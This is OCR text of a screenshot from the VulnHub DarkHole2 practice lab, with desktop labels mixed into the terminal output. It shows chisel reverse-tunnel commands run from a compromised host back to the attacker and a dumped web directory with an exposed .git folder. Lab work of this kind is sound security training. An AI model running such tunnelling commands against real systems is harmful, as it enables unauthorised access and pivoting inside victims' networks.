 Aplicaciones Lugares Sistema mié 5 de jul, 14:21
jehad@darkhole:/tmp$ ./chisel_1.8.1_linux_amd64 client 192.168.15
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
Parrot
Carpeta personal de
swordfish
Papelera
➜ Content chmod +x chisel_1.8.1_linux_amd64
➜ Content ./chisel_1.8.1_linux_amd64 server --reverse -p 1234
2023/07/05 14:17:48 server: Reverse tunnelling enabled
2023/07/05 14:17:48 server: Fingerprint wixb5P9HU912zc6i+Y/gD6HNQINfAhL5MFDmXbags20=
2023/07/05 14:17:48 server: Listening on http://0.0.0.0:1234
2023/07/05 14:21:48 server: session#11: tun: proxy#R:9999=>9999: Listening
➜ Content ls && cd 192.168.153.131/ && ls -la
192.168.153.131
total 8
drwxr-xr-x 1 swordfish swordfish 66 jul 3 17:28 .
drwxr-xr-x 1 swordfish swordfish 70 jul 3 17:35 ..
drwxr-xr-x 1 swordfish swordfish 436 jul 3 14:56 .git
drwxr-xr-x 1 swordfish swordfish 76 jul 3 14:56 icons
-rw-r--r-- 1 swordfish swordfish 740 jul 3 14:56 index.html
-rw-r--r-- 1 swordfish swordfish 1026 jul 3 14:56 login.php
drwxr-xr-x 1 swordfish swordfish 70 jul 3 14:56 style
➜ 192.168.153.131 git:(master) ✗
Let's
Enhance
.io
➜ Content lsof -i:9999
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel_1. 274980 swordfish 8u IPv6 363189 0t0 TCP *:9999 (LISTEN)
➜ Content
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
Tilix: swordfish@parrot... [Evidencia]